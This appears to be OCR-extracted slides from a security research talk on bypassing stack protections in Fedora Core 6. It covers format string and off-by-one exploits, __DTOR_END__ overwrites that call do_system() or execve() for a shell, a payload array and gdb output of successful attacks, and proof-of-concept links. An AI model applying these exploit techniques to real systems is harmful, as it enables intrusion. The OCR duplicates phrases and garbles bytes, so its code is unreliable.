

#### **- Attack Scenario Attack Scenario**

- **(1) Get a useable library address in system**
- (2) With using the library address as a program's argument, find the location of the **argument with \$ argument with \$-flag.**
- **(3) Use format string technique to input a small (3) Use format string technique to input a shellcode shellcode into library area into library area**
- (4) Overwrite program's **\_DTOR\_END** address with the address of library that **contains contains shellcode shellcode.**
- **- Exploit procedure Exploit procedure**
- **(1) Get a right \$ (1) Get a right \$-flag value to write on \_\_DTOR\_END\_\_ flag value to write on \_\_DTOR\_END\_\_**
- **(2) Get a right \$ (2) Get a right \$-flag value to write a flag value to write a shellcode shellcode on library. on library.**
- **(3) Get addresses of library and (3) Get addresses of library and \_\_DTOR\_END\_\_ needed for exploit \_\_DTOR\_END\_\_ needed for exploitation.**

(4) Put (  $\Box$  DTOR\_END\_ address, format string code that writes shellcode on library **and format string code that overwrites \_\_DTOR\_END\_\_ address with the shellcode** address) into first argument. Repeat library addresses since the second argument. **(5) To correct the align of library address, apply with PAD increasing.** 

**- Demonstration of classic Demonstration of classicshellcode shellcode library format string library format string** 

# Proof-of-Concept

**[http://x82.inetcop.org/h0me/papers/FC\\_exploit/FC\\_PoC\\_exploit/archive/0x82-library\\_terror.tgz](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/archive/0x82-library_terror.tgz)**

**(1) Changes on main() function (1) Changes on main() function's prologue and epilogue s prologue and epilogue** 

Basic algorithm is similar to StackShield but it saves its original return address in stack **not heap and it puts % ecx register which does same job with canary of StackGuard near frame pointer. near frame pointer.**

Main()'s prologue changed since FC5 :



**(1) Save the address of %esp + 4 to %ecx register**

**(2) Change the position of %esp by and calculation (%esp & -16)**

- **(3) Push the return address at %ecx – 4 into stack**
- **(4) Push the %ebp register of previous function into stack**

**(5) Copy %esp to %ebp and make it a frame pointer of main()**

**(6) Save the %ecx register into stack and let it work as a canary**

#### **After all these process, the stack will look like this: After all these process, the stack will look like this:**

 $\boldsymbol{\wedge}$ 

...

...

| Address grows this way



| Stack grows this way V

#### **These are the epilogue process of main(). These are the epilogue process of main().**

Epilogue of main() since FC5 :



- **(1) Pop %ecx from stack**
- **(2) Pop old %ebp (previous base frame pointer) from stack.**
- **(3) Move %esp register to original return address by putting address of %ecx - 4 to %esp**
- **(4) When %eip is popped by ret command, program flow goes back to \_\_libc\_start\_main() saved in %esp.**

**In short, return address is made up by %ecx, so it is impossible to change return address with general stack overflow attack.**

#### **(2) %ecx register register off-by-one exploit one exploit**

**There is a way to predict %ecx register, but it is quite hard to exploit. register, but it is quite hard to exploit. That's why we will try to over write the last 1 byte of %ecx with null.** A return address goes into manipulated %ecx-4. It is similar to frame pointer **attack that changes return address. attack that changes return address.**

- **- Attack scenario Attack scenario**
- **(1) Overwrite the last 1 byte of %ecx with null with null**
- **(2) Inupt ret code from return address to ret code from return address to 4byte before the end of availab 4byte before the end of available space.**
- **(3) In the last 4 byte, you should enter a code that perform main() epilogue twice.** Thus, you can move %esp near environment variable pointer and and restore **environment variable pointer to %ecx. Finally, you can enter any environment variable you want to %ecx-4 which will be a new %esp register. register.**

#### **- Making attack code Making attack code**

Fill local variable area with ret except last 4 byte. Then, perform main() epilogue twice to call execve() that refers made up environment variable.



#### **- Making environment variable Making environment variable**

Let's say there is a vulnerability in a program that has array size of 256 and you **repeat main() epilogue, then %ecx register would point 27<sup>th</sup> environment. Return address is at the address of %ecx – 4, so 26 4, so 26th environment variable will be a environment variable will be a**  return address. That's why we enter the address of execve() in here.



...

...

// main() ret: 0x0804838d char  $*$ environs []={ " $A01$ ",  $/\star$  1  $\star$ "A25",  $/* 25 */$ "₩xff₩xdb₩x19₩x00", /\* 26 \*/ // A26: 0x19dda0 execve();  $"A27"$ ,  $/* 27$  \*/ "₩xa2₩xf2₩x22₩x00", /\* 28 \*/ // A28: 0x22f2a2 "₩x00", /\* 29 \*/ // A29: 0x00000000  $"\$   $\sqrt{*}$  30  $\star$ / "₩x00", /\* 31 \*/ " $Wx00$ ",  $/\star$  32  $\star$ "₩x00", /\* 33 \*/ // A33: 0x00000000  $"\$   $\sqrt{200"$ ,  $/\star$  34  $\star$ /  $"\$   $\sqrt{*}$  35  $\star$ /  $"\$   $\sqrt{*}$  36  $\star$ / 0}; char  $\star$ arguments[]={ "./strcpy", "₩x8d₩x83₩x04₩x08₩x8d₩x83₩x04₩x08₩x8d₩x83₩x04₩x08₩x8d₩x83₩x04₩x08""₩x8d₩x83₩x04₩x08₩x8d₩x83₩x04₩x08₩x8d₩x83₩x04₩x08₩x8d₩x83₩x04₩x08""₩x8d₩x83₩x04₩x08₩x8d₩x83₩x04₩x08₩x8d₩x83₩x04₩x08₩x8d₩x83₩x04₩x08""₩x8d₩x83₩x04₩x08₩x8d₩x83₩x04₩x08₩x8d₩x83₩x04₩x08""₩x82₩x83₩x04₩x08", /\* main() epilog \*/ 0}; execve("./strcpy",arguments,environs);

**- Demonstration of %ecx register off-by-one exploit** 

# Proof-of-Concept

**[http://x82.inetcop.org/h0me/papers/FC\\_exploit/FC\\_PoC\\_exploit/Proof-of-Concept/FC6\\_main\\_overflow/](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/Proof-of-Concept/FC6_main_overflow/)**

**(3) Overflow exploit overwriting \_\_DTOR\_END\_\_ section (3) Overflow exploit overwriting \_\_DTOR\_END\_\_ section**

If you could not find a condition to attack with only ret code, then you may try **"move %esp over 12 byte" technique we talked about before.** 

```
fedora core 6 glibc 2.5, gcc 4.1.1-30:
            \leq libc_csu_init>:
```
...

```
add $0x1c,%esp
pop % ebx
pop % esi
pop % pop %edi ; move % ; move %esp 12 bytes from here 12 bytes from here
pop % pop %ebp
ret ; pop %eip
< do_global_ctors_aux>:
 ...add $0x4,%esp
pop % pop %ebx ; move % ; move %esp 12 bytes from here 12 bytes from here 
pop % pop %ebp
ret ; pop %eip
```
You can use copy function like format string by Nergal's multiple calling copy function **technique. technique.**

**- Overflow attack using do\_system() and \_\_DTOR\_END\_\_ section** 

#### With this technique, you can execute a shell without using stack at all.

- **(1) Find out 1 byte of do\_system() address to put into \_\_DTOR\_END\_\_ section and 1 byte of sh string**
- **(2) Make a code to move %esp by 12 bytes using plt of copy function and \_\_do\_global\_ctors\_aux() epilogue address we found before. This code will copy do\_system() address and "sh" string to \_\_DTOR\_END section.**



**(3) After organizing copy function, make the last popped %eip register have the address of \_\_do\_global\_dtors\_aux(). This \_\_do\_global\_dtors\_aux() will call the do\_system() function copied into** DTOR END section and open a shell. This will use call \*%edx syntax.

#### **- Making attack code Making attack code**

**Call strcpy() function several times by using () function several times by using "move %eip 12 bytes bytes " technique. technique.**



#### After a successful attack, buffer will be :

Result of debugging fedora core 6 glibc 2.5, gcc 4.1.1-30 exploit:

(gdb) br \*do\_system Breakpoint 1 at 0xb517d0 (gdb) r

...

Breakpoint 1, 0x001457d0 in do\_system () from /lib/libc.so.6 (gdb) print do\_system  $$1 = {\text{text value}, \text{no debug info}}$  0x1457d0 <do\_system>  $(gdb) \times 8$  JCR LIST  $-1$ 0x80494c8 < DTOR\_END >: 0x001457d0 ; address of do\_system() (gdb) 0x80494cc <\_\_JCR\_LIST\_\_>: 0x00006873 ; 'sh' string  $(\text{adb})$ 0x80494d0 < DYNAMIC>: 0x00000001 (gdb) 0x80494d4 < DYNAMIC+4>: 0x00000010 (gdb) x \$eax 0x80494cc < JCR\_LIST\_>: 0x00006873 (gdb)

**- Exploit system function and exec family functions that use stac Exploit system function and exec family functions that use stack** 

- **(1) Find 1 byte of function address to execute and put the address into \_\_DTOR\_END\_\_ section. \_\_DTOR\_END\_\_ section.**
- (2) Like the previous attack, input a function address to execute into **\_\_DTOR\_END\_\_ section by using copy function \_\_DTOR\_END\_\_ section by using copy function's plt and the %esp moving technique. At this moment, you can make up a command on heap by yourself** or you can just symlink with a program to run.
- **(3) Make the %eip register that popped last have the address right after register that popped last have the address right after \_\_do\_global\_dtor\_aux() do\_global\_dtor\_aux()'s prologue. Putting the register prologue. Putting the register after the prologue is to use after the prologue is to use recent stack pointer address, thus we can easily makeup the function's arguments.**

#### **- Making attack code Making attack code**

#### **Same technique of moving %esp by 12 bytes and it calls by 12 bytes and it calls strcpy() function several times () function several times**



#### **After a successful attack, buffer will be : After a successful attack, buffer will be :**

Result of debugging fedora core 6 glibc 2.5, gcc 4.1.1-30 exploit:

(gdb) r

```
...Program received signal SIGSEGV, Segmentation fault.
0x0019dbff in ?? ()
(gdb) x 0x08049488
0x8049488: 0x0019dbff; address of execve() overwriten on DTOR END section
(gdb)
0x804948c: 0x00006873 ; 'sh' string
(adb)0x8049490: 0x00000000
(gdb) x $eax
0x804948c: 0x00006873(gdb) x $esp
0xbfe2810c: 0x0804831b(adb)0xbfe28110: 0x0804948c ; first argument of execve()
(adb)0xbfe28114: 0x08048008 ; second argument of execve()
(gdb)
0xbfe28118: 0x08048008 ; third argument of execve() 
(gdb) x 0x0804948c
0x804948c: 0x00006873(gdb) x 0x08048008
0x8048008: 0x00000000
(gdb) x 0x08048008
0x8048008: 0x00000000
(gdb)
```
**- Write a highly adoptable exploit code Write a highly adoptable exploit code** 

/bin/sh code in library area is located at a address under 16MB, so it can be used for a remote attack with system(). In a case of exec family, shell can be executed by making **'sh' string on heap just like string on heap just like do\_system() attack or () attack or symlinking symlinking a program on local system. a program on local system.**

To make the exploit code more adoptable, some times you need to find a code that you **need from ELF header or program's text area. You should remember two binaries compiled on a identical environment have same heap virtual address.** 

Here is a tip for making highly adoptable code. Use some functions that the application **really contains. These functions are located on heap and will help you to find 'sh' string easily. easily.**

You can write a highly adoptable exploit code for a certain application by using these **functions. functions.**

bdflush() tcflush() fflush()

[root@localhost src]# objdump -d cfingerd | grep '<fflush@plt>:' 08048ff0 <fflush@plt>: [root@localhost src]# gdb in.cfingerd —q Using host libthread\_db library "/lib/libthread\_db.so.1".  $(gdb)$  x/s 0x08048705 0x8048705: "\_gmon\_start\_" (gdb) 0x8048714: "libc.so.6" 0x8048714: "libc.so.6"(gdb) 0x804871e: "\_IO\_stdin\_used" (gdb) 0x804872d: "socket" 0x804872d: "socket"(gdb) 0x8048734: " 0x8048734: "fflush"  $(gdb)$  x/s 0x8048738 0x8048738 0x8048738: " : "sh"

(gdb)

- **- Analyze Analyze \_\_DTOR\_END\_\_ overflow code \_DTOR\_END\_\_ overflow code**
- **-** Demonstrate string copy plt + do\_system() \_\_DTOR\_END\_\_ remote attack
- **-** Demonstrate string copy plt + execve() \_\_DTOR\_END\_\_ local attack
- **- Demonstrate a real application exploitation Demonstrate a real application exploitation**

## Proof-of-Concept

**http://x82.inetcop.org/h0me/papers/FC\_exploit/FC\_PoC\_exploit/Proof-of-Concept/ \_\_DTOR\_END\_\_remote\_overrun/ http://x82.inetcop.org/h0me/papers/FC\_exploit/FC\_PoC\_exploit/Proof-of-Concept/ \_\_DTOR\_END\_\_overwrite/ http:[//x82.inetcop.org/h0me/papers/FC\\_exploit/FC\\_PoC\\_exploit/0x82-ntop\\_fc6\\_lex.sh.txt](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/0x82-ntop_fc6_lex.sh.txt)**

#### **- Re-location location**

**Linux ELF uses runtime linking method to handle shared library by default.** This runtime linking method connects unidentified symbol to its real address in library. All the binaries that use shared library use runtime linker to do lazy binding.

**Plt of scanf() used in a program : () used in a program :**

```
<scanf@plt scanf@plt>:
```
**jmp \*0x804961c # Jump to the function \*0x804961c # Jump to the function's address in GOT table. s address in GOT table. push \$0x8 # push \$0x8 # reloc\_offset reloc\_offset jmp \_dl\_runtime\_resolve dl\_runtime\_resolve plt**

**Plt of \_dl\_runtime\_resolve dl\_runtime\_resolve() called inside of program : () called inside of program :**

**pushl**  $0x8049544$  # Save link\_map structure's address **jmp** \*0x8049548 # GOT table that saves address of \_dl\_runtime\_resolve

**- Re-location location**

#### **Content of PLT and GOT before calling scanf fucntion :**

